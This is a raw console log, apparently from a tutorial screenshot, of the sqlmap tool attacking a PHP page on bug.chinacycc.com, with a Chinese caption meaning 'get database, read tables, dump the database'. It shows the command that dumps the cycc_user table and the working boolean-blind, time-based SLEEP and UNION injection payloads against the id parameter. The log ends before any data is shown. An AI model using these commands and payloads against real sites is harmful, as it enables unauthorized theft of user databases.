 SQLMap
[04:08:42] [INFO] fetched data logged to text files under 'C:\Users\lateral\AppData\Local\sqlmap\output\bug.chinacycc.com'
[*] ending @ 04:08:42 /2020-03-04/
C:\Python27\sqlmap>sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11" -D cycc_bug -T cycc_user --dump
获取数据库 读取表 脱裤
{1.4.1.27#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:11:32 /2020-03-04/
[04:11:32] [INFO] resuming back-end DBMS 'mysql'
[04:11:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC
---
[04:11:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38